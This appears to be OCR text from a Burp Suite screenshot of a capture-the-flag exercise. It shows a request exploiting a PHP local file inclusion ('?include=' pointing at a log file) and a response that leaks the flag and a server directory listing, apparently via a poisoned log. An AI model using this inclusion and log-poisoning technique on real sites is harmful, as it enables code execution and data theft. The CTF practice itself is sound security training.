 Request
Pretty Raw Hex \n
1 GET /index.php ?include =log/ce83def02fa8934367d7d53a603872.log
HTTP/1.1
2 Host : 82.157.146.43:14438
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer : http://82.157.146.43:14438/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : PHPSESSID =27flodoageq328gf0c2pnohiqm
11 Connection : close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Mon, 04 Sep 2023 11:11:09 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/8.0.11
8 Content-Length : 157
9
10 <html>
11 login failed for maple{l0gg1ng_t0_cwd_5mh}
12 login failed for dashboard.php
13 health.php
14 index.php
15 log
16 login.php
17 test.html
18 login failed for a
19 </html>